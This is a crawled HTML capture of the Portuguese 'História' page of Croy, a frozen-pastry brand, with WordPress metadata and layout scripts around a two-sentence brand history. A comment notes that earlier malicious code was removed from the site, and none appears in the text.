

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.croy.es/empresa/historia/
body_size: 7334
content:
<!DOCTYPE html><!--[if IE 6]><html id="ie6" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"><![endif]--><!--[if IE 7]><html id="ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"><![endif]--><!--[if IE 8]><html id="ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"><![endif]--><!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"><!--<![endif]--><head><meta charset="UTF-8" /><meta name="format-detection" content="telephone=no" /><link rel="shortcut icon" href="https://www.croy.es/wp-content/themes/tema-doce-misterio/img/favicon.ico?3.0" type="image/x-icon" /><meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=0, width=device-width;" /><link rel="stylesheet" type="text/css" media="all" href="https://www.croy.es/wp-content/themes/tema-doce-misterio/style.css?0.1.260121124407" /><!--[if lt IE 9]><script src="https://www.croy.es/wp-content/themes/tema-doce-misterio/js/html5.js" type="text/javascript"></script><![endif]-->
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>História - Croy - O seu Amigo em Pastelaria Congelada</title>
	<meta name="description" content="A marca &quot;CROY&quot; nasceu inicialmente por ser um derivado de &quot;Croi-ssant&quot;, actualmente pelo seu impacto no mercado nacional e aliado ás varias empresas que usam a marca, também é conhecida por produtos de Padaria, Pastelaria, Salgados e Pizzas. Sendo atualmente uma marca de referencia no mercado nacional e internacional, estando presente em" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.croy.es/empresa/historia/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Croy - O seu Amigo em Pastelaria Congelada - O seu Amigo em Pastelaria Congelada" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="História - Croy - O seu Amigo em Pastelaria Congelada" />
		<meta property="og:description" content="A marca &quot;CROY&quot; nasceu inicialmente por ser um derivado de &quot;Croi-ssant&quot;, actualmente pelo seu impacto no mercado nacional e aliado ás varias empresas que usam a marca, também é conhecida por produtos de Padaria, Pastelaria, Salgados e Pizzas. Sendo atualmente uma marca de referencia no mercado nacional e internacional, estando presente em" />
		<meta property="og:url" content="https://www.croy.es/empresa/historia/" />
		<meta property="article:published_time" content="2016-06-23T08:40:05+00:00" />
		<meta property="article:modified_time" content="2017-04-11T09:07:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="História - Croy - O seu Amigo em Pastelaria Congelada" />
		<meta name="twitter:description" content="A marca &quot;CROY&quot; nasceu inicialmente por ser um derivado de &quot;Croi-ssant&quot;, actualmente pelo seu impacto no mercado nacional e aliado ás varias empresas que usam a marca, também é conhecida por produtos de Padaria, Pastelaria, Salgados e Pizzas. Sendo atualmente uma marca de referencia no mercado nacional e internacional, estando presente em" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.croy.es\/empresa\/historia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.croy.es#listItem","position":1,"name":"Home","item":"https:\/\/www.croy.es","nextItem":{"@type":"ListItem","@id":"https:\/\/www.croy.es\/empresa\/#listItem","name":"Empresa"}},{"@type":"ListItem","@id":"https:\/\/www.croy.es\/empresa\/#listItem","position":2,"name":"Empresa","item":"https:\/\/www.croy.es\/empresa\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.croy.es\/empresa\/historia\/#listItem","name":"Hist\u00f3ria"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.croy.es#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.croy.es\/empresa\/historia\/#listItem","position":3,"name":"Hist\u00f3ria","previousItem":{"@type":"ListItem","@id":"https:\/\/www.croy.es\/empresa\/#listItem","name":"Empresa"}}]},{"@type":"Organization","@id":"https:\/\/www.croy.es\/#organization","name":"Croy - O seu Amigo em Pastelaria Congelada","description":"O seu Amigo em Pastelaria Congelada","url":"https:\/\/www.croy.es\/"},{"@type":"WebPage","@id":"https:\/\/www.croy.es\/empresa\/historia\/#webpage","url":"https:\/\/www.croy.es\/empresa\/historia\/","name":"Hist\u00f3ria - Croy - O seu Amigo em Pastelaria Congelada","description":"A marca \"CROY\" nasceu inicialmente por ser um derivado de \"Croi-ssant\", actualmente pelo seu impacto no mercado nacional e aliado \u00e1s varias empresas que usam a marca, tamb\u00e9m \u00e9 conhecida por produtos de Padaria, Pastelaria, Salgados e Pizzas. Sendo atualmente uma marca de referencia no mercado nacional e internacional, estando presente em","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.croy.es\/#website"},"breadcrumb":{"@id":"https:\/\/www.croy.es\/empresa\/historia\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.croy.es\/wp-content\/uploads\/2016\/02\/-1514638-244697575698534-1505026033-n.jpg","@id":"https:\/\/www.croy.es\/empresa\/historia\/#mainImage","width":851,"height":315},"primaryImageOfPage":{"@id":"https:\/\/www.croy.es\/empresa\/historia\/#mainImage"},"datePublished":"2016-06-23T08:40:05+00:00","dateModified":"2017-04-11T09:07:29+00:00"},{"@type":"WebSite","@id":"https:\/\/www.croy.es\/#website","url":"https:\/\/www.croy.es\/","name":"Croy - O seu Amigo em Pastelaria Congelada","description":"O seu Amigo em Pastelaria Congelada","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.croy.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="https://www.croy.es/empresa/historia/" hreflang="pt" />
<link rel="alternate" href="https://www.croy.es/company/history/" hreflang="en" />
<link rel="alternate" type="application/rss+xml" title="Croy - O seu Amigo em Pastelaria Congelada &raquo; Feed" href="https://www.croy.es/pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Croy - O seu Amigo em Pastelaria Congelada &raquo; Feed de comentários" href="https://www.croy.es/pt/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.croy.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.croy.es/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.croy.es/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.croy.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.croy.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.croy.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.croy.es/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1' id='dompurify-js'></script>
<script type='text/javascript' id='responsive-lightbox-sanitizer-js-before'>
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
</script>
<script type='text/javascript' src='https://www.croy.es/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1' id='responsive-lightbox-sanitizer-js'></script>
<script type='text/javascript' src='https://www.croy.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://www.croy.es/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.croy.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-before'>
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.croy.es\/wp-admin\/admin-ajax.php","nonce":"15aa4ef111","preview":false,"postId":86,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://www.croy.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.croy.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.croy.es/wp-json/wp/v2/pages/86" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.croy.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.croy.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.croy.es/?p=86' />
<link rel="alternate" type="application/json+oembed" href="https://www.croy.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.croy.es%2Fempresa%2Fhistoria%2F&#038;lang=pt" />
<link rel="alternate" type="text/xml+oembed" href="https://www.croy.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.croy.es%2Fempresa%2Fhistoria%2F&#038;format=xml&#038;lang=pt" />
<link rel="icon" href="https://www.croy.es/wp-content/uploads/2019/11/-cropped-croy-icon-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.croy.es/wp-content/uploads/2019/11/-cropped-croy-icon-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.croy.es/wp-content/uploads/2019/11/-cropped-croy-icon-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.croy.es/wp-content/uploads/2019/11/-cropped-croy-icon-site-270x270.png" />
<!--script src="https://www.croy.es/wp-content/themes/tema-doce-misterio/js/jquery.js" type="text/javascript"></script--><script src="https://www.croy.es/wp-content/themes/tema-doce-misterio/js/general.js" type="text/javascript"></script></head><body class="page-template-default page page-id-86 page-child parent-pageid-78 singular"><div id="body-wrapper"><script type="text/javascript">
	function adjustAPicture ( w ) {
		if ( w == '#single-page-title > img' ) {
			jQuery ( w ).each ( function () {
				var t = jQuery ( this ).attr ( 'src' ).split ( '?' );
				if ( t.length == 2 ) {
					t = t [ 1 ].split ( 'x' );
				} else {
					t = jQuery ( this );
					t = [ t.naturalWidth, t.naturalHeight ];
				}
				var parentHeight = jQuery ( this ).parent ().height () + parseFloat ( jQuery ( this ).parent ().css ( 'padding-top' ) );
				var height = parentHeight;
				var width = t [ 0 ] * ( height / t [ 1 ] );
				if ( width < jQuery ( this ).parent ().width () ) {
					width = jQuery ( this ).parent ().width ();
					height = t [ 1 ] * ( width / t [ 0 ] );
				}
				jQuery ( this ).css ( {
					'width': width + 'px',
					'height': height + 'px',
					'margin': ( ( parentHeight - height ) * 0.5 ) + 'px 0 0 ' + ( ( jQuery ( this ).parent ().width () - width ) * 0.5 ) + 'px'
				} );
			} );
		} else {
			jQuery ( w ).each ( function () {
				var t = jQuery ( this ).attr ( 'src' ).split ( '?' );
				if ( t.length == 2 ) {
					t = t [ 1 ].split ( 'x' );
				} else {
					t = jQuery ( this );
					t = [ t.naturalWidth, t.naturalHeight ];
				}
				var height = jQuery ( this ).parent ().height ();
				var width = t [ 0 ] * ( height / t [ 1 ] );
				if ( width < jQuery ( this ).parent ().width () ) {
					width = jQuery ( this ).parent ().width ();
					height = t [ 1 ] * ( width / t [ 0 ] );
				}
				jQuery ( this ).css ( {
					'width': width + 'px',
					'height': height + 'px',
					'margin': ( ( jQuery ( this ).parent ().height () - height ) * 0.5 ) + 'px 0 0 ' + ( ( jQuery ( this ).parent ().width () - width ) * 0.5 ) + 'px'
				} );
			} );
		}
	}
	function removeFromStyle ( e, a ) {
		var t = jQuery ( e ).attr ( 'style' );
		t = t.split ( ';' );
		var o = '';
		for ( var i = 0; i < t.length; i++ ) {
			var s = t [ i ].split ( ':' );
			if ( s [ 0 ] != a ) {
				o += t [ i ];
				if ( i + 1 < t.length ) o += ';';
		}	}
		jQuery ( e ).attr ( 'style', o );
	}
</script><div id="header"><div class="c"><a href="https://www.croy.es/pt/"><img src="https://www.croy.es/wp-content/themes/tema-doce-misterio/img/logo-croy.png" class="logo" /></a><div id="main-menu"><div class="menu-menu-principal-pt-container"><ul id="menu-menu-principal-pt" class="menu"><li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-88"><a href="https://www.croy.es/empresa/">A CROY</a>
<ul class="sub-menu">
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-86 current_page_item menu-item-89"><a href="https://www.croy.es/empresa/historia/" aria-current="page">História</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.croy.es/empresa/qualidade/">Qualidade</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.croy.es/empresa/carreira/">Carreira</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.croy.es/press-center/">Press Center</a></li>
	<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://www.croy.es/pt2020/">PT2020</a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://www.croy.es/addinov-4-0/">Addinov 4.0</a></li>
</ul>
</li>
<li id="menu-item-1002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1002"><a href="https://croyemcasa.pt/">LOJA ONLINE</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.croy.es/produtos/">Produtos</a></li>
<li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://www.croy.es/cafetaria-casa-do-croy/">Casa do Croy</a>
<ul class="sub-menu">
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://www.croy.es/lozalizacoescc2/">Localizações</a></li>
</ul>
</li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.croy.es/localizacao/">Localização</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.croy.es/contactos/">Contactos</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://www.croy.es/area-reservada/">Área Reservada</a></li>
</ul></div><script type="text/javascript">
				jQuery ( '#main-menu > div > ul > li > ul' ).each ( function () {
					jQuery ( this ).parent ().hover ( function () {
						jQuery ( this ).children ( 'ul' ).first ().css ( 'margin-left', '-' + ( jQuery ( this ).children ( 'ul' ).first ().width () * 0.5 ) + 'px' );
					} );
				} );
				function adjustmainmenudivullia103 () {
					jQuery ( '#main-menu > div > ul > li > a' ).css ( 'padding', '0px' );
					var t = 0;
					jQuery ( '#main-menu > div > ul > li > a' ).each ( function () {
						t += jQuery ( this ).width ();
					} );
					t = jQuery ( '#main-menu > div:first-child > ul' ).width () - t;
					t = t > 0 ? t : 0;
					t = t / ( jQuery ( '#main-menu > div > ul > li > a' ).length * 2 );
					jQuery ( '#main-menu > div > ul > li > a' ).css ( 'padding', '0 ' + ( t ) + 'px' );
				}
				adjustmainmenudivullia103 ();
				jQuery ( window ).load ( adjustmainmenudivullia103 );
				jQuery ( window ).focus ( adjustmainmenudivullia103 );
				jQuery ( window ).resize ( adjustmainmenudivullia103 );
				jQuery ( document ).ready ( adjustmainmenudivullia103 );
			</script><a href="https://www.croy.es/area-reservada/" class="rearea-icon-dw"><span></span></a><a href="javascript:void(0);" class="search-icon-dw"><span></span></a><div id="lang-selector"><a href="https://www.croy.es/empresa/historia/" class="pt">PT</a><a href="https://www.croy.es/company/history/" class="en">EN</a><a href="https://www.croy.es/empresa/historia/" class="es">ES</a><a href="https://www.croy.es/empresa/historia/" class="fr">FR</a></div><script type="text/javascript">
				jQuery ( '#lang-selector a' ).first ().click ( function () {
					if ( jQuery ( window ).width () > 1100 && jQuery ( window ).height () > 500 ) {

					} else {
						if ( jQuery ( '#lang-selector' ).hasClass ( 'hover' ) ) {
							jQuery ( '#lang-selector' ).removeClass ( 'hover' );
						} else {
							jQuery ( '#lang-selector' ).addClass ( 'hover' );
						}
						return false;
					}
				} );
			</script><form action="https://www.croy.es/pt/" method="get"><input type="text" name="s" /><input type="submit" value="&gt;" /></form></div><div id="mobile-menu"><select id="the-true-mobile-menu"><option value="#">Escolha uma página</option></select></div><script type="text/javascript">
			jQuery ( '#main-menu > div > ul > li > a' ).each ( function () {
				jQuery ( '<option value="' + jQuery ( this ).attr ( 'href' ) + '">' + jQuery ( this ).html () + '</option>' ).appendTo ( jQuery ( '#the-true-mobile-menu' ) );
				if ( jQuery ( this ).parent ().find ( 'a' ).length > 1 ) {
					jQuery ( this ).parent ().find ( 'a' ).each ( function ( index ) {
						if ( index ) {
							jQuery ( '<option value="' + jQuery ( this ).attr ( 'href' ) + '">- ' + jQuery ( this ).html () + '</option>' ).appendTo ( jQuery ( '#the-true-mobile-menu' ) );
						}
					} );
				}
			} );
			jQuery ( '#the-true-mobile-menu' ).val ( window.location );
			jQuery ( '#the-true-mobile-menu' ).change ( function () {
				window.location = jQuery ( this ).val ();
			} );
			jQuery ( '#main-menu a.search-icon-dw' ).click ( function () {
				jQuery ( '#main-menu > form' ).fadeIn ( 400 );
				jQuery ( '#main-menu > form > input[type="text"]' ).focus ();
			} );
			jQuery ( '#main-menu > form > input[type="submit"]' ).hover ( function () {
				jQuery ( this ).addClass ( 'hover' );
			}, function () {
				jQuery ( this ).removeClass ( 'hover' );
			} );
			jQuery ( '#main-menu > form > input[type="text"]' ).blur ( function () {
				if ( !jQuery ( '#main-menu > form > input[type="submit"]' ).hasClass ( 'hover' ) ) {
					jQuery ( '#main-menu > form' ).fadeOut ( 400 );
				}
			} );
			jQuery ( '#main-menu > div > ul > li' ).hover ( function () {
				jQuery ( this ).children ( 'ul' ).first ().stop ();
				var ot = jQuery ( this ).children ( 'ul' ).first ().height ();
				jQuery ( this ).children ( 'ul' ).first ().height ( 'auto' );
				var nt = jQuery ( this ).children ( 'ul' ).first ().height ();
				jQuery ( this ).children ( 'ul' ).first ().height ( ot + 'px' );
				jQuery ( this ).children ( 'ul' ).first ().animate ( { height: nt + 'px' }, parseInt ( 400 * ( ( nt - ot ) / nt ) ) );
			}, function () {
				jQuery ( this ).children ( 'ul' ).first ().stop ();
				var ot = jQuery ( this ).children ( 'ul' ).first ().height ();
				jQuery ( this ).children ( 'ul' ).first ().height ( 'auto' );
				var nt = jQuery ( this ).children ( 'ul' ).first ().height ();
				jQuery ( this ).children ( 'ul' ).first ().height ( ot + 'px' );
				jQuery ( this ).children ( 'ul' ).first ().animate ( { height: '0px' }, parseInt ( 400 * ( jQuery ( this ).children ( 'ul' ).first ().height () / nt ) ) );
			} );
		</script></div></div><div id="dwDB-backgrounds"><div></div><img id="dwDB-image-one" src="https://www.croy.es/wp-content/themes/tema-doce-misterio/img/blank.gif" /><img id="dwDB-image-two" src="https://www.croy.es/wp-content/themes/tema-doce-misterio/img/blank.gif" /></div><script type="text/javascript"></script>
<div id="single-page-holder">
	<div id="single-page-title">
		<h1>História</h1>
		<img src="https://www.croy.es/wp-content/uploads/2016/02/-1514638-244697575698534-1505026033-n.jpg?851x315" />	</div>
	<script type="text/javascript">
		function adjustsinglePagetitle () {
			adjustAPicture ( '#single-page-title > img' );
		}
		adjustsinglePagetitle ();
		jQuery ( document ).ready ( adjustsinglePagetitle );
		jQuery ( window ).load ( adjustsinglePagetitle );
		jQuery ( window ).resize ( adjustsinglePagetitle );
	</script>
	<div id="single-page-cam"><div class="c"><a href="https://www.croy.es/empresa/">Empresa<span>&rsaquo;</span></a><a href="https://www.croy.es/empresa/historia/">História<span>&rsaquo;</span></a></div></div>
	<div id="single-page-content">
		<div class="content"><p><img decoding="async" class=" wp-image-575 aligncenter" src="http://www.croy.es/wp-content/uploads/2016/06/-croy-300x101.png" alt="" width="500" height="181" /></p>
<p>&nbsp;</p>
<h3>A marca &#8220;CROY&#8221; nasceu inicialmente por ser um derivado de &#8220;Croi-ssant&#8221;, actualmente pelo seu impacto no mercado nacional e aliado ás varias empresas que usam a marca, também é conhecida por produtos de Padaria, Pastelaria, Salgados e Pizzas.</h3>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3>Sendo atualmente uma marca de referencia no mercado nacional e internacional, estando presente em varios países da união europeia.</h3>
<div class="gc-clear"></div></div>
	</div>
	<script type="text/javascript">
		function adjustPagecontent () {
			jQuery ( '#single-page-content > .content > .sub-pager > .h > .c > a > .img' ).each ( function () {
				jQuery ( this ).css ( {
					'width': ( jQuery ( this ).parent ().width () ) + 'px',
					'height': ( jQuery ( this ).parent ().width () * ( ( 194 * 1.5 ) / 431 ) ) + 'px'
				} );
			} );
			var t = parseFloat ( jQuery ( '#single-page-content' ).css ( 'padding-top' ) ) + parseFloat ( jQuery ( '#single-page-content' ).css ( 'padding-bottom' ) );
			t += jQuery ( '#single-page-cam' ).height () + parseFloat ( jQuery ( '#single-page-cam' ).css ( 'padding-top' ) ) + parseFloat ( jQuery ( '#single-page-cam' ).css ( 'padding-bottom' ) );
			t += jQuery ( '#single-page-title' ).height () + parseFloat ( jQuery ( '#single-page-title' ).css ( 'margin-top' ) );
			t += jQuery ( '#footer' ).height ();
			jQuery ( '#single-page-content > .content' ).css ( 'min-height', ( jQuery ( window ).height () - t ) + 'px' );
		}
		adjustPagecontent ();
		jQuery ( document ).ready ( adjustPagecontent );
		jQuery ( window ).load ( adjustPagecontent );
		jQuery ( window ).resize ( adjustPagecontent );
	</script>
</div>

<div id="footer"><div class="c">Copyright &copy; 2026 Croy. Todos os direitos reservados. - <a class="n" href="https://www.croy.es/centros-de-arbitragem-de-litigios-de-consumo/">Centros de Arbitragem de Litígios de Consumo</a> - <a class="n" href="https://www.croy.es/politica-de-privacidade-e-cookies/">Política de Privacidade e Cookies</a> - <a class="n" target="_blank" href="https://www.livroreclamacoes.pt/INICIO" >Livro de reclamações eletrónico.</a><a href="http://www.docwings.pt/" class="dbd"><img src="https://www.croy.es/wp-content/themes/tema-doce-misterio/img/dbd.png" /></a></div></div></div><div id="cooooookies"><div class="padding"><div class="text">Este website utiliza <a href="https://www.croy.es/politica-de-privacidade-e-cookies/">cookies</a> para melhorar a sua navegação. Ao continuar a navegar está a consentir que os <a href="https://www.croy.es/politica-de-privacidade-e-cookies/">cookies</a> sejam guardados no seu browser.</div><a href="javascript:void(0);">Concordo</a></div></div><script type="text/javascript">
			function setCookiecookie ( name, value, days ) {
				var expires = "";
				if ( days ) {
					var date = new Date ();
					date.setTime ( date.getTime () + ( days * 24 * 60 * 60 * 1000 ) );
					expires = "; expires=" + date.toUTCString ();
				}
				document.cookie = name + "=" + ( value || "" )  + expires + "; path=/";
			}
			jQuery ( '#cooooookies > .padding > a' ).click ( function () {
				jQuery ( '#cooooookies' ).fadeOut ( 400 );
				setCookiecookie ( 'arentcookiestheworst', 'true', 30 );
			} );
		</script><script type="text/javascript">
		if ( jQuery ( '#fsc-submit-1' ).length ) {
			if ( true ) { // idtac
				jQuery ( '<p><label for="ppgi1" style="color: inherit; display: block; line-height: 1.5em; padding-top: 12px; text-transform: none; font-weight: normal; text-align: left;"><input style="margin-top: 5px;" type="checkbox" id="ppgi1" class="ppgi" />Concordo com a <a class="ppgia" href="https://www.croy.es/politica-de-privacidade-e-cookies/" target="_blank">Política de Privacidade e Cookies</a>.</label></p>' ).insertBefore ( jQuery ( '#fsc-submit-1' ).parent () );
				jQuery ( '#si_contact_form1' ).submit ( function () {
					if ( ! jQuery ( '#ppgi1' ).last ().is ( ':checked' ) ) {
						window.stop ();
						return false;
					}
				} );
			}
		}
	</script><style type="text/css">
